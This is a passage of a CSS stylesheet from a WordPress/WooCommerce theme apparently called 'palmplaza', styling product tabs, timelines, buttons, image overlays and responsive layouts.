.palmplaza-tabs-wrapper .woocommerce .product .price del, .palmplaza-tabs-wrapper .woocommerce ul.products li.product .price del {
    padding-right: 7px;
    color: #fff;
    opacity: .8;
}
.palmplaza-tabs-wrapper .woocommerce ul.products li.product .woocommerce-loop-product__title {
    color: #fff;
}
.product-tab-home .wtcpl_category_nav {
    position: absolute;
    bottom: -46px;
    z-index: 9;
    left: -54px;
    right: auto;
}
.palmplaza-tabs-wrapper .woocommerce ul.products li.product .loop-product-wrap .add_to_cart_button {
    overflow: hidden;
    z-index: 0;
    position: absolute;
    top: 15px;
    right: 15px;
    z-index: 9;
}
.product-tab-home .product_content {
    padding: 0px 0 27px 0;
}
.tab-product-wrapper.tab-product-style-1 .loop-product-wrap,
.tab-product-wrapper.tab-product-style-2 .loop-product-wrap {
	box-shadow: none;
	padding-bottom: 0;
}
.tab-product-wrapper.tab-product-style-1 .loop-product-wrap,
.tab-product-wrapper.tab-product-style-2 .woocommerce ul.products li.product .woo-thumb-wrap {
	margin: 0 0px;
}
.tab-product-wrapper.tab-product-style-2 .loop-product-wrap {
	margin-bottom: 30px;
}
.tab-product-wrapper.tab-product-style-2 .nav-tabs .nav-item {
	margin: auto;
    -webkit-box-shadow: 0 6px 19px rgba(0, 0, 0, 0.08);
    -ms-box-shadow: 0 6px 19px rgba(0, 0, 0, 0.08);
    box-shadow: 0 6px 19px rgba(0, 0, 0, 0.08);
}
.tab-product-wrapper.tab-product-style-2 .nav-tabs .nav-item:before {
    content: "";
    position: absolute;
    top: 50%;
	transform: translateY(-50%);
    height: 2px;
    right: -100%;
    left: 0;
    z-index: 0;
}
.tab-product-wrapper.tab-product-style-2 .nav-tabs .nav-item {
    position: relative;
}
.tab-product-wrapper.tab-product-style-2 .nav-tabs .nav-item:last-child:before {
	content: unset;
}
.tab-product-wrapper.tab-product-style-2 .nav-tabs .nav-item a {
    position: relative;
    z-index: 1;
}
.tab-product-wrapper.tab-product-style-2 .palmplaza-tabs-wrapper .woocommerce ul.products li.product a.woocommerce-loop-product__link {
    bottom: 2%;
}
.tab-product-wrapper.tab-product-style-2 .palmplaza-tabs-wrapper .woocommerce ul.products li.product:hover a.woocommerce-loop-product__link {
    bottom: 5%;
}
.woocommerce.columns-4 ul.products li.product {
    width: 25.05%;
}
/*Columns*/
.custom-colum-4 #wtcpl_tabs_container .each_cat ul.products li:first-child, .custom-colum-4 #wtcpl_tabs_container .each_cat ul.products li:nth-child(2), .custom-colum-4 #wtcpl_tabs_container .each_cat ul.products li:nth-child(3), .custom-colum-4 #wtcpl_tabs_container .each_cat ul.products li:nth-child(4) {
    display: block;
}
.custom-colum-4 #wtcpl_tabs_container .each_cat ul.products li {
    width: 24.333%;
    display: none;
}
.product-tab-home .wtcpl_category_nav li a:before {
    content: "\f0f5";
    font-family: FontAwesome;
    position: absolute;
    top: 38px;
    left: 0;
    right: 0;
    font-size: 53px;
    color: #252525;
    line-height: 1;
}
/*--------------------------------------------------------------
30.     Tab Product Shortcode Styles
--------------------------------------------------------------*/
.palmplaza-tab-product-content ul.products.owl-carousel li.product {
    width: 100%;
}
/*--------------------------------------------------------------
31.     Responsive Shortcode Styles
--------------------------------------------------------------*/
@media screen and ( max-width: 1024px ) {
	.day-counter > div {
		margin-bottom:10px;
	}
	.vc_row.vc_row-no-padding .vc_column-inner {
		padding-left: 15px !important;
		padding-right: 15px !important;
	}
	span.ofr-txt {
		position: absolute;
		top: -81px;
		font-size: 47px;
		right: -1px;
	}
	span.ofr-txt1 {
		position: absolute;
		top: -47px;
		font-size: 23px;
		right: -2px;
	}
}
@media screen and ( min-width: 768px ) {
    .timeline.tl-left-layout > li > .timeline-badge, .timeline.tl-left-layout > li > .timeline-sep-title {
		left: auto;
	}
	.timeline.tl-left-layout > li.timeline-inverted {
		padding-left: 100px;
	}
	.timeline-style-3 .timeline.tl-left-layout > li.timeline-inverted {
    	padding-left: 58px;
	}
	.timeline.tl-left-layout:before {
		left: 100px;
	}
	.timeline-style-3 .timeline.tl-left-layout:before {
    	left: 70px;
	}
	.timeline-style-3 .timeline.tl-left-layout > li {
	    margin-bottom: 35px;
	}
	
	.timeline-style-3 .timeline.tl-left-layout > li:last-child {
    	margin-bottom: 0;
	}
	.timeline.tl-left-layout > li > .timeline-panel {
		width: auto;
		margin-left: 50px;
	}
	.timeline.tl-right-layout > li > .timeline-panel {
		width: auto;
	}
	.timeline.tl-right-layout > li > .timeline-badge, .timeline.tl-right-layout > li > .timeline-sep-title {
		left: unset;
		margin-left: auto;
		right: 0;
	}
	.timeline.tl-right-layout > li > .timeline-badge {
		margin-right: 75px;
	}
	.timeline.tl-right-layout > li {
		padding-right: 150px;
	}
	.timeline.tl-right-layout:before {
		right: 0;
		margin-right: 100px;
		left: auto;
		margin-left: auto;
	}
	.timeline.tl-left-layout .timeline-inverted .timeline-panel {
		margin-left: 0;
		left: 65px;
		float: left;
	}
	.timeline.tl-right-layout .timeline-panel {
		float: right;
	}
}
@media (min-width: 768px) {
	.zig-zag-col.zig-zag-even-col {
		margin-left: 33.333%;
	}
	.zig-zag-col {
		max-width: 66.666%;
	}
}
@media only screen and (max-width : 768px){
	.section-title-wrapper .title-wrap {
		margin: 0 0 22px 0 !important;
	}
	.section-title-wrapper .title-wrap > .section-title:before {
    	left: -10px;
	    top: -10px;
	}
	.cta-btn.text-right {
		text-align: left !important;
	}
	.services-wrapper.services-1 .services-inner > *, .services-wrapper.services-2 .services-inner > * {
		padding-left: 15px;
		padding-right: 15px;
	}
	.wpb_single_image.wpb_content_element {
		text-align: center;
	}
	.img-scale img {
		-webkit-transform: scale(1);
		transform: scale(1);
	}
	.single-post-template .top-meta .post-meta ul li a, 
	.single-post-template .top-meta .post-meta ul li {
		font-size: 14px;
		color: #888;
	}
	span.ofr-txt {
		top: -95px;
		font-size: 44px;
		right: auto;
		left: 100px;
	}
	span.ofr-txt1 {
		position: absolute;
		top: -56px;
		font-size: 20px;
		right: auto;
		left: 100px;
	}
	.services-title a {
		line-height: 1.1;
		font-size: 15px;
	}
	.services-4 .services-thumb {
		max-width: 45%;
	}
	.services-wrapper.services-4 .services-inner > div > div.media-body {
		padding-left: 20px;
	    padding-right: 15px;
	}
	.services-wrapper.services-4 .services-read-more a::after {
		content: unset;
	}
}
@media only screen and (max-width : 767px){
	.timeline > li.timeline-inverted, .timeline > li:not(.timeline-inverted) {
		padding-left: 70px;
		padding-right: 0;
	}
	.services-wrapper.services-4 .services-inner > div > div.media-body {
		padding-left: 20px;
	    padding-right: 0;
	}
	.services-wrapper.services-4 .services-read-more a::after {
		content: "";
	}
	.services-wrapper.services-4 .services-read-more a {
		font-size: 13px;
	}
	.timeline > li > .timeline-panel {
		width: auto;
	}
	.timeline > li > .timeline-badge, .timeline::before {
		left: 40px;
	}
	.timeline-style-3 .timeline > li > .timeline-badge {
		top: 0;
		}
	.timeline > li > .timeline-panel::before {
		border-left-width: 0;
		border-right-width: 15px;
		left: -15px;
		right: auto;
	}
	.timeline > li > .timeline-panel::after {
		border-left-width: 0;
		border-right-width: 14px;
		left: -14px;
		right: auto;
	}
	.timeline > li > .timeline-sep-title, .timeline > li.timeline-inverted > .timeline-sep-title {
		left: 0;
		top: 66px;
		margin-left: 0;
		margin-top: 10px;
		font-size: 16px;
		line-height: 22px;
    	height: 22px;
		width: 50px;
	}
	.timeline-style-3 .timeline > li > .timeline-badge:before {
		content: unset;
	}
	.timeline > li > .timeline-sep-title > span {
		font-size: 11px;
	}
	.timeline {
		padding-top: 0;
		padding-bottom: 0;
	}
	/*Image Grid Shortcode Styles*/
	.image-grid-wrapper .row {
    	margin-bottom: 0;
	}
	.image-grid-wrapper .row .image-grid-inner img {
    	margin-bottom: 30px;
	}
	/* VC Shortcode*/
	.section-title-wrapper .title-wrap {
		margin: 0 0 22px 0 !important;
	}
	.portfolio-model-4 .portfolio-info .portfolio-meta {
		display: inline-block;
		width: 100%;
		padding: 40px 20px;
	}
	.palmplaza_latest_post_widget img, .palmplaza_popular_post_widget img, .widget.palmplaza_latest_post_widget li .side-image, .palmplaza_popular_post_widget li .side-image, .widget.widget_charitable_campaigns_widget .campaign .wp-post-image {
		float: left !important;
	}
	.pad-normal .vc_column-inner {
		padding-left: 15px !important;
		padding-right: 15px !important;
	}
	.section-title-wrapper.text-with-bg .section-title {
		background-position: inherit;
	}
	.timeline-style-3 .timeline > li > .timeline-badge {
		width: 51px;
		height: 51px;
		line-height: 51px;
	}
	.services-title a {
		line-height: 1.1;
		font-size: 21px;
	}
	.services-4 .services-thumb {
		max-width: 40%;
	}
	.services-wrapper.services-4 .services-inner > div > div.media-body {
		padding-left: 40px;
	}
}
@media only screen and (max-width : 767px){
	.single-post-template .top-meta .post-meta ul li a, 
	.single-post-template .top-meta .post-meta ul li {
		font-size: 13px;
	}
	.widget-area .widget:last-child {
		margin-bottom: 0;
	}
}
@media only screen and (max-width : 640px){
	.woocommerce .woocommerce-ordering {
		margin: 0;
	}
	.woo-top-meta select {
		width: 100%;
	}
	.tab-product-wrapper.tab-product-style-2 .nav-tabs .nav-item,
	.tab-product-wrapper.tab-product-style-2 .nav-tabs .nav-item a {
		width: 100%;
	}
}
@media only screen and (max-width : 480px){
	.single-post-template .post-meta.pull-right {
		float: left;
	}
	.services-wrapper.services-4 .services-inner:hover .services-read-more a::after {
		width: 57px;
	}
	.timeline-style-3 .timeline > li > .timeline-panel {
		padding-left: 27px;
	}
	.timeline-style-3 .timeline .timeline-title {
		font-size: 21px;
		line-height: 27px;
	}
	#wtcpl_tabs_container .each_cat ul.products li {
		width: 100% !important;
	}
}
	
/*--------------------------------------------------------------
31.     Button Shortcode Styles
--------------------------------------------------------------*/
.btn > * {
    display: inline-block;
    vertical-align: middle;
}
.btn-wrap {
    margin-bottom: 20px;
}
.d-i-block-b .btn-wrap {
    display: inline-block !important;
}
.header-inner .btn-wrap {
    margin-bottom: 0;
}
a.btn.palmplaza-btn:focus {
    color: #252525;
}
.btn-icon-left {
    margin-right: 5px;
}
.btn-icon-right {
    margin-left: 5px;
}
.btn.btn-rounded-circle {
    border-radius: 100px !important;
	-webkit-border-radius: 100px !important;
	-moz-border-radius: 100px !important;
	-ms-border-radius: 100px !important;
	-o-border-radius: 100px !important;	
}
.btn.btn-sm {
    padding: 10px 20px 10px 20px;
}
.btn.btn-rounded {
    border-radius: 5px !important;
	-webkit-border-radius: 5px !important;
	-moz-border-radius: 5px !important;
	-ms-border-radius: 5px !important;
	-o-border-radius: 5px !important;
}
.btn.theme-gradient-border {
    position: relative;
    z-index: 1;
}
.sticky-scroll.show-menu .nav-item-inner a.btn,
.sticky-scroll.show-menu .nav-item-inner a.btn:hover,
.sticky-head.header-sticky .nav-item-inner a.btn,
.sticky-head.header-sticky .nav-item-inner a.btn:hover {
    color: #fff;
}
.btn-wrap .btn.book-ap-btn.btn-lg {
    padding: 34px 54px;
    font-size: 18px;
}
.palmplaza-btn.btn-default {
    position: relative;
    letter-spacing: 0.5px;
    font-weight: 900;
    padding-bottom: 1px;
    border-bottom: solid 1.5px rgba(197, 157, 95, 0.52);
    padding: 0 0 2px 0;
}
/*--------------------------------------------------------------
30.     Cobbles Shortcode Styles
--------------------------------------------------------------*/
/*Cobbles*/
.cobbles-overlay-wrap {
    position: relative;
}
.cobbles-overlay {
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
	opacity: 0;
	padding: 25px;
}
.cobbles-overlay-wrap:hover .cobbles-overlay {
    opacity: 1;
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    z-index: 1;
}
.cobbles-overlay.overlay-center {
    top: 50%;
    transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
}
.cobbles-overlay-wrap .cobbles-title h3 {
    margin-bottom: 0;
    text-transform: uppercase;
	font-size: 20px;
    line-height: 28px;
}
.cobbles-overlay-wrap .cobbles-categories span {
    letter-spacing: 1px;
}
.cobbles-overlay-wrap img {
    border-radius: 10px;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	-ms-border-radius: 10px;
	-o-border-radius: 10px;
}
.cobbles-icons a {
    margin-right: 10px;
    background: #333;
    color: #fff !important;
    border-radius: 50%;
    width: 40px;
    line-height: 40px;
    height: 40px;
    font-size: 13px;
    display: inline-block;
    text-align: center;
}
.cobbles-icons {
    margin-top: 18px;
}
.cobbles-icons a:last-child {
    margin-right: 0;
}
.cobbles-overlay > * {
    margin-bottom: 10px;
}
.cobbles-overlay > .cobbles-categories:first-child {
    margin-bottom: 0;
}
.cobbles-overlay > .cobbles-categories {
    font-size: 12px;
}
.cobbles-overlay > *:last-child {
    margin-bottom: 0px;
}
.cobbles-overlay > *:last-child > p:last-child {
    margin-bottom: 0;
}
.cobbles-overlay .cobbles-title:first-child {
    margin-bottom: 2px;
}
.cobbles-wrapper.cobbles-classis {
    margin: -15px;
}
.cobbles-wrapper.cobbles-classis > .cobbles-wrap {
    float: left;
    width: 25%;
	padding: 7.5px;
}
.cobbles-wrapper.cobbles-classis > .cobbles-wrap:first-child {
    width: 50%;
}
.cobbles-wrapper.cobbles-modern > .cobbles-wrap {
	float: left;
	width: 25%;
	padding: 15px;
}
.cobbles-wrapper.cobbles-modern > .cobbles-wrap:first-child,
.cobbles-wrapper.cobbles-modern > .cobbles-wrap:nth-child(2),
.cobbles-wrapper.cobbles-modern > .cobbles-wrap:nth-child(5),
.cobbles-wrapper.cobbles-modern > .cobbles-wrap:nth-child(6) {
    width: 50%;
}
.cobbles-wrapper.cobbles-modern > .cobbles-wrap:nth-child(7),
.cobbles-wrapper.cobbles-modern > .cobbles-wrap:nth-child(8) {
	margin-top: -25%;
}
.cobbles-wrapper.cobbles-modern > .cobbles-wrap:nth-child(8) {
	margin-left: 25%;
}
.cobbles-wrapper.cobbles-modern > .cobbles-wrap:nth-child(5) {
	margin-top: -16px;
}
.cobbles-overlay-wrap:before {
    background: #fff;
}
.cobbles-overlay-wrap:hover:before {
    opacity: 1;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -ms-border-radius: 10px;
    -o-border-radius: 10px;
    transform: scale(1.2);
    box-shadow: 2px 10px 30px rgba(0,0,0,0.3);
}
.cobbles-title a {
    font-weight: 800;
}
.cobbles-overlay-wrap:before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    opacity: 0;
    z-index: 1;
    bottom: 0;
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
}
/*--------------------------------------------------------------
32.     Timeline Slide
--------------------------------------------------------------*/
.cd-horizontal-timeline .events a.selected:before {
     position: absolute;
    content: "";
    width: 1px;
    height: 80px;
    left: 19px;
    background: #ccc;
    bottom: -76px;
}
.cd-horizontal-timeline .events-content li h2 {
    padding-top: 33px;
    padding-bottom: 15px;
}
.cd-horizontal-timeline .events-content li .testimonial-content{
    padding-bottom: 40px;
}
.cd-horizontal-timeline {
  opacity: 0;
  margin: 2em auto;
  -webkit-transition: opacity 0.2s;
  -moz-transition: opacity 0.2s;
  transition: opacity 0.2s;
}
.cd-horizontal-timeline .timeline:before {
	border: none;
}
.cd-horizontal-timeline .timeline {
	padding: 0;
}
.cd-horizontal-timeline::before {
  /* never visible - this is used in jQuery to check the current MQ */
  content: 'mobile';
  display: none;
}
.cd-horizontal-timeline.loaded {
  /* show the timeline after events position has been set (using JavaScript) */
  opacity: 1;
}
.cd-horizontal-timeline .timeline {
	position: relative;
    height: 100px;
    margin: 0 auto;
}
.cd-horizontal-timeline .events-wrapper {
  position: relative;
  height: 100%;
  margin: 0 40px;
  overflow: hidden;
}
.cd-horizontal-timeline .events-wrapper::after, .cd-horizontal-timeline .events-wrapper::before {
  /* these are used to create a shadow effect at the sides of the timeline */
  content: '';
  position: absolute;
  z-index: 2;
  top: 0;
  height: 100%;
  width: 20px;
}
.cd-horizontal-timeline .events-wrapper::before {
  left: 0;
  background-image: -webkit-linear-gradient( left , #ffffff, rgba(248, 248, 248, 0));
  background-image: linear-gradient(to right, #ffffff, rgba(248, 248, 248, 0));
}
.cd-horizontal-timeline .events-wrapper::after {
  right: 0;
  background-image: -webkit-linear-gradient( right , #ffffff, rgba(248, 248, 248, 0));
  background-image: linear-gradient(to left, #ffffff, rgba(248, 248, 248, 0));
}
.cd-horizontal-timeline .events {
  /* this is the grey line/timeline */
  position: absolute;
  z-index: 1;
  left: 0;
  top: 49px;
  height: 2px;
  /* width will be set using JavaScript */
  background: #dfdfdf;
  -webkit-transition: -webkit-transform 0.4s;
  -moz-transition: -moz-transform 0.4s;
  transition: transform 0.4s;
}
.cd-horizontal-timeline .filling-line {
  /* this is used to create the green line filling the timeline */
  position: absolute;
  z-index: 1;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: #eaeaea;
  -webkit-transform: scaleX(0);
  -moz-transform: scaleX(0);
  -ms-transform: scaleX(0);
  -o-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: left center;
  -moz-transform-origin: left center;
  -ms-transform-origin: left center;
  -o-transform-origin: left center;
  transform-origin: left center;
  -webkit-transition: -webkit-transform 0.3s;
  -moz-transition: -moz-transform 0.3s;
  transition: transform 0.3s;
}
.cd-horizontal-timeline .events a {
  position: absolute;
  bottom: 0;
  z-index: 2;
  text-align: center;
  font-size: 12px;
  padding-bottom: 15px;
  color: #383838;
  /* fix bug on Safari - text flickering while timeline translates */
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0);
}
.cd-horizontal-timeline .events a::after {
  /* this is used to create the event spot */
	content: '';
	position: absolute;
	left: 50%;
	right: auto;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
	bottom: -6px;
	height: 15px;
	width: 15px;
	border-radius: 50%;
	border: 2px solid #dfdfdf;
	background-color: #f8f8f8;
	-webkit-transition: background-color 0.3s, border-color 0.3s;
	-moz-transition: background-color 0.3s, border-color 0.3s;
	transition: background-color 0.3s, border-color 0.3s;
}
.no-touch .cd-horizontal-timeline .events a:hover::after {
  background-color: #7b9d6f;
  border-color: #7b9d6f;
}
.cd-horizontal-timeline .events a.selected {
    pointer-events: none;
    font-weight: 600;
    font-size: 17px;
}
.cd-horizontal-timeline .events a.selected::after {
  background-color: #000;
  border-color: #000;
}
.cd-horizontal-timeline .events a.older-event::after {
  border-color: #000;
}
@media only screen and (min-width: 1100px) {
  .cd-horizontal-timeline {
    margin: 20px auto;
  }
  .cd-horizontal-timeline::before {
    /* never visible - this is used in jQuery to check the current MQ */
    content: 'desktop';
  }
}
.cd-timeline-navigation a {
  /* these are the left/right arrows to navigate the timeline */
      position: absolute;
    z-index: 1;
    top: 50%;
    bottom: auto;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    height: 34px;
    width: 34px;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    box-sizing: border-box;
    border: 2px solid #dfdfdf;
    color: transparent;
    text-indent: 100%;
    white-space: nowrap;
    -webkit-transition: border-color 0.3s;
    -moz-transition: border-color 0.3s;
    transition: border-color 0.3s;
}
.cd-timeline-navigation a {
	color: #fff;
}
.cd-timeline-navigation a:hover::after {
	color: #fff;
}
.cd-timeline-navigation a::after {
  /* arrow icon */
	content:"\f105";
	font-family: fontAwesome;
    color: #000;
    position: absolute;
    left: 9px;
    top: 50%;
    bottom: auto;
    right: auto;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}
.cd-timeline-navigation a.prev::after {
	content:"\f104";
}
.cd-timeline-navigation a.next {
  right: 0;
}
.no-touch .cd-timeline-navigation a:hover {
  border-color: #7b9d6f;
}
.cd-timeline-navigation a.inactive {
  cursor: not-allowed;
}
.no-touch .cd-timeline-navigation a.inactive:hover {
  border-color: #dfdfdf;
}
.cd-horizontal-timeline .events-content {
  position: relative;
  width: 100%;
  overflow: hidden;
  -webkit-transition: height 0.4s;
  -moz-transition: height 0.4s;
  transition: height 0.4s;
  border: 1px dashed;
  margin:0;
}
.cd-horizontal-timeline .events-content li {
  position: absolute;
  z-index: 1;
  width: 100%;
  left: 0;
  top: 0;
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%);
  padding: 0 5%;
  opacity: 0;
  -webkit-animation-duration: 0.4s;
  -moz-animation-duration: 0.4s;
  animation-duration: 0.4s;
  -webkit-animation-timing-function: ease-in-out;
  -moz-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  text-align: center;
  padding: 0px 20px;
}
.cd-horizontal-timeline .events-content li.selected {
  /* visible event content */
  position: relative;
  z-index: 2;
  opacity: 1;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
}
.cd-horizontal-timeline .events-content li.enter-right, .cd-horizontal-timeline .events-content li.leave-right {
  -webkit-animation-name: cd-enter-right;
  -moz-animation-name: cd-enter-right;
  animation-name: cd-enter-right;
}
.cd-horizontal-timeline .events-content li.enter-left, .cd-horizontal-timeline .events-content li.leave-left {
  -webkit-animation-name: cd-enter-left;
  -moz-animation-name: cd-enter-left;
  animation-name: cd-enter-left;
}
.cd-horizontal-timeline .events-content li.leave-right, .cd-horizontal-timeline .events-content li.leave-left {
  -webkit-animation-direction: reverse;
  -moz-animation-direction: reverse;
  animation-direction: reverse;
}
.cd-horizontal-timeline .events-content li > * {
  max-width: 750px;
  margin: 0 auto;
}
.cd-horizontal-timeline .events-content h2 {
  color: #000;
}
.cd-horizontal-timeline .events-content em {
  display: block;
  font-style: italic;
	margin: 0;
}
.cd-horizontal-timeline .events-content em::before {
  content: unset;
}
.cd-horizontal-timeline .events-content p {
  font-size: 14px;
  color: #959595;
}
.cd-horizontal-timeline .events-content em, .cd-horizontal-timeline .events-content p {
  line-height: 1.6;
}
@media only screen and (min-width: 768px) {
  .cd-horizontal-timeline .events-content h2 {
    font-size: 22px;
  }
  .cd-horizontal-timeline .events-content em {
    font-size: 17px;
  }
  .cd-horizontal-timeline .events-content p {
    font-size: 18px;
  }
}
@-webkit-keyframes cd-enter-right {
  0% {
    opacity: 0;
    -webkit-transform: translateX(100%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0%);
  }
}
@-moz-keyframes cd-enter-right {
  0% {
    opacity: 0;
    -moz-transform: translateX(100%);
  }
  100% {
    opacity: 1;
    -moz-transform: translateX(0%);
  }
}
@keyframes cd-enter-right {
  0% {
    opacity: 0;
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0%);
    -moz-transform: translateX(0%);
    -ms-transform: translateX(0%);
    -o-transform: translateX(0%);
    transform: translateX(0%);
  }
}
@-webkit-keyframes cd-enter-left {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0%);
  }
}
@-moz-keyframes cd-enter-left {
  0% {
    opacity: 0;
    -moz-transform: translateX(-100%);
  }
  100% {
    opacity: 1;
    -moz-transform: translateX(0%);
  }
}
@keyframes cd-enter-left {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0%);
    -moz-transform: translateX(0%);
    -ms-transform: translateX(0%);
    -o-transform: translateX(0%);
    transform: translateX(0%);
  }
}
/*--------------------------------------------------------------
33.     Tabs Theme Shortcode Styles
--------------------------------------------------------------*/
.palmplaza-tabs-wrapper .nav-tabs {
    display: flex;
    text-align: center;
    -webkit-box-align: center!important;
    -ms-flex-align: center!important;
    align-items: center!important;
}
.palmplaza-tabs-wrapper .nav-tabs .nav-item a {
    width: 165px;
    border: none;
    padding: 33px 15px;
    background: #fff;
    border-radius: 0;
}
.palmplaza-tabs-wrapper .nav-tabs span.product-category-title {
    font-size: 15px;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 600;
}
.palmplaza-tabs-wrapper .owl-prev, .palmplaza-tabs-wrapper .owl-next {
    display: block;
    top: auto;
    position: relative;
    margin: 0;
    width: 60px;
    height: 60px;
    line-height: 60px;
	margin-bottom: 2px;
	border: none;
}
.palmplaza-tabs-wrapper .owl-prev:hover, .palmplaza-tabs-wrapper .owl-next:hover {
	background: #000;
	color: #fff;
}
.palmplaza-tabs-wrapper .owl-carousel .owl-nav {
    position: absolute;
    bottom: -75px;
    top: auto;
    right: 12.7%;
}
.palmplaza-tabs-wrapper .owl-carousel .owl-nav .owl-prev:before, 
.palmplaza-tabs-wrapper .owl-carousel .owl-nav .owl-next:before {
    line-height: 60px;
}
/* Default */
.palmplaza-tabs-wrapper.palmplaza-tab-default .nav-tabs {
    border: unset;
}
.palmplaza-tabs-wrapper.palmplaza-tab-default .nav-tabs .tab-list-img {
    margin-bottom: 15px;
}
.palmplaza-tabs-wrapper.palmplaza-tab-default .tab-content {
	border: 1px solid #f5f5f5;
    border-radius: 5px;
    background-color: white;
    -webkit-box-shadow: 0px 10px 15px 0px rgba(0, 0, 0, 0.06);
    box-shadow: 0px 10px 15px 0px rgba(0, 0, 0, 0.1);
    padding: 50px 80px;
}
.palmplaza-tabs-wrapper.palmplaza-tab-default .nav-tabs .nav-item a {
    background-color: #f7f7f7;
    position: relative;
    border: 1px solid #e5e8ed;
    padding: 27px 20px 26px;
}
.palmplaza-tabs-wrapper.palmplaza-tab-default .nav-tabs .nav-item a.nav-link.active {
    background-color: #ffff;
}
.palmplaza-tabs-wrapper.palmplaza-tab-default .nav-tabs .nav-item:not(:last-child) {
    margin-right: 24px;
}
.palmplaza-tabs-wrapper.palmplaza-tab-default .nav-tabs .nav-item::before {
    position: absolute;
    content: "";
    bottom: -40px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    height: 40px;
    width: 40px;
    border-top: solid #FFFFFF;
    border-left: solid transparent;
    border-right: solid transparent;
    border-width: 20px;
    -webkit-filter: drop-shadow(0 5px 3px rgba(3, 27, 78, 0.08));
    filter: drop-shadow(0 5px 3px rgba(3, 27, 78, 0.08));
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    opacity: 0;
    visibility: hidden;
}
.palmplaza-tabs-wrapper.palmplaza-tab-default .nav-tabs .nav-item.active {
    background-color: #ffffff;
}
.palmplaza-tabs-wrapper.palmplaza-tab-default .nav-tabs .nav-item.active::before {
    opacity: 1;
    visibility: visible;
}
.palmplaza-tabs-wrapper .box-down-arrow {
    width: 0;
    height: 0;
    border-left: 23px solid transparent;
    border-right: 23px solid transparent;
    border-top: 23px solid #d5d5d5;
	position: absolute;
    bottom: -23px;
    left: 0;
    right: 0;
    margin: 0 auto;
}
.palmplaza-tabs-wrapper .box-down-arrow::after {
    content: '';
    position: absolute;
    top: -25px;
    left: -23px;
    width: 0;
    height: 0;
    border-left: 23px solid transparent;
    border-right: 23px solid transparent;
    border-top: 23px solid white;
}
.palmplaza-tabs-wrapper .nav-item .box-down-arrow {
    visibility: hidden;
}
.palmplaza-tabs-wrapper .nav-link.active .box-down-arrow {
    visibility: visible;
}
.tab-product-wrapper.tab-product-style-1 .loop-product-wrap {
    margin: 0;
}
.tab-product-wrapper.tab-product-style-1 .nav-tabs {
	-webkit-box-shadow: 0 6px 19px rgba(0, 0, 0, 0.08);
    -ms-box-shadow: 0 6px 19px rgba(0, 0, 0, 0.08);
    box-shadow: 0 6px 19px rgba(0, 0, 0, 0.08);
    position: absolute;
    bottom: -32%;
    z-index: 9;
    left: -100px;
    right: auto;
}
.palmplaza-tabs-wrapper .nav-tabs .nav-item a img {
    max-width: 60px;
    padding-bottom: 5px;
}
.palmplaza-tabs-wrapper .nav-tabs .nav-item a.active {
    color: #fff;
}
/*List Style*/
.palmplaza-tabs-wrapper.palmplaza-tab-list-center .nav-tabs {
    -webkit-box-pack: center!important;
    -ms-flex-pack: center!important;
    justify-content: center!important;
}
.palmplaza-tabs-wrapper.palmplaza-tab-list-right .nav-tabs {
    -webkit-box-pack: end!important;
    -ms-flex-pack: end!important;
    justify-content: flex-end!important;
}
.palmplaza-tabs-wrapper.palmplaza-tab-list-center .nav-tabs .nav-item {
    display: inline-block;
}
.palmplaza-tabs-wrapper.palmplaza-tab-content-center {
	text-align: center;
}
.palmplaza-tabs-wrapper.palmplaza-tab-content-right {
	text-align: right;
}
/*Product Tab Style 2*/
.tab-product-wrapper.tab-product-style-2 .nav.nav-tabs {
    margin-bottom: 40px;
}
.tab-product-wrapper.tab-product-style-2 .woocommerce.columns-4 ul.products li.product,
